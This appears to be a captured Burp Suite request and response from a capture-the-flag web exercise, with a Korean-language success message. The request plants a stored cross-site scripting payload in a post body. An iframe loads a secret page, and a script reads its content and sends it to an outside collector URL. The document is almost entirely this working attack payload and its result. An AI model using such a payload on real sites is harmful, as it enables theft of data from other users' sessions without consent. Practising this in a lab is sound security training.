 Request
Pretty Raw Hex \n
14 Connection: keep-alive
15
16 ------WebKitFormBoundary9erzizQ8gE6XbW5O
17 Content-Disposition: form-data; name="id"
18
19 537
20 ------WebKitFormBoundary9erzizQ8gE6XbW5O
21 Content-Disposition: form-data; name="update_title"
22
23 hello
24 ------WebKitFormBoundary9erzizQ8gE6XbW5O
25 Content-Disposition: form-data; name="update_body"
26
27 <iframe src="http://ctf.segfaulthub.com:4343/scriptPrac/secret.php"
id="targetFrame"></iframe>
28
29 <script>
30
31 window.addEventListener('DOMContentLoaded', function() {
32 var targetTag = document.getElementById('targetFrame');
33
34 var DOMData = targetTag.contentDocument;
35 var answer = DOMData.getElementsByClassName('card-text')[1].textContent;
36
37 var i = new Image();
38 i.src=`https://enjhl4ewy1c4k.x.pipedream.net/?flag=${answer}`;
39 });
40
41 </script>
42 ------WebKitFormBoundary9erzizQ8gE6XbW5O--
43
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Jun 2024 04:09:00 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 118
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <script>
alert('글 수정에 성공하셨습니다!')
</script>
<script>
window.location.href='notice_list.php';
</script>
Search 0 highlights